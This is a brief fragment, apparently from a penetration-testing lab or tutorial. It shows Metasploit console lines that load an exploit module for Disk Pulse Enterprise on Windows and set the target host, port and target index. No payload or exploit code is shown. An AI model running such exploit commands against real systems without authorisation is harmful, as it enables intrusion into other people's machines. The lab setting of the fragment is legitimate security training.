 msf exploit(windows/http/disk_pulse_enterprise_get) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf exploit(windows/http/disk_pulse_enterprise_get) > set RPORT 88
RPORT => 88
msf exploit(windows/http/disk_pulse_enterprise_get) > set target 0
target => 0